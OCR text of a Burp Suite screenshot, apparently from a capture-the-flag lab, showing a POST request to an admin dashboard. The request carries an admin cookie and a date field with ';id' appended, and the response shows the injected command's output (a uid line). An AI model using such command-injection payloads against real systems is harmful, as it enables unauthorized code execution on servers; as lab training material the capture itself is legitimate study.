 1 2 3 4 2 7 10.10.14.28 8:15
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id
Search 0 highlights
Response
Pretty Raw Hex Render \n
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding:
10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done 2,262 bytes | 145 millis
burp
Last Accessed
Thu, 11 Jul 2024 12:11:34 GMT